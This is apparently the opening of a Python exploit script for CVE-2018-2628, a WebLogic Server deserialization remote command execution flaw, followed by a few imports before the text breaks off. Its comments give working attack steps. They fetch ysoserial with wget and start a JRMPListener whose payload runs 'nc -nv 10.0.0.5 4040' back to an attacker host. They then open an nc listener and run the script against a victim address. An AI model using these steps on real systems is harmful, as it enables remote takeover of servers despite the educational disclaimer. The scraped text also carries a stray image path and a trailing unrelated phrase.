 # -*- coding: utf-8 -*-
# Oracle Weblogic Server (10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3) Deserialization Remote
Command Execution Vulnerability (CVE-2018-2628)
#
# IMPORTANT: Is provided only for educational or information purposes.
#
# Credit: Thanks by Liao Xinxi of NSFOCUS Security Team
# Reference: http://mp.weixin.qq.com/s/nYY4zg2m2xsqT0GXa9pMGA
#
# How to exploit:
# 1. run below command on JRMPListener host
#    1) wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysos
erial-0.0.6-SNAPSHOT-BETA-all.jar
#    2) java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [l
isten port] CommonsCollections1 [command]
#       e.g. java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListen
er 1099 CommonsCollections1 'nc -nv 10.0.0.5 4040'
# 2. start a listener on attacker host
#    e.g. nc -nlvp 4040
# 3. run this script on attacker host
#    1) wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysos
erial-0.0.6-SNAPSHOT-BETA-all.jar
#    2) python exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener i
p] [JRMPListener port] [JRMPClient]
#       e.g.
#           a) python exploit.py 10.0.0.11 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 1
0.0.0.5 1099 JRMPClient (Using java.rmi.registry.Registry)
#           b) python exploit.py 10.0.0.11 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 1
0.0.0.5 1099 JRMPClient2 (Using java.rmi.activation.Activator)
from __future__ import print_function
import binascii
import os
import socket
网络安全学习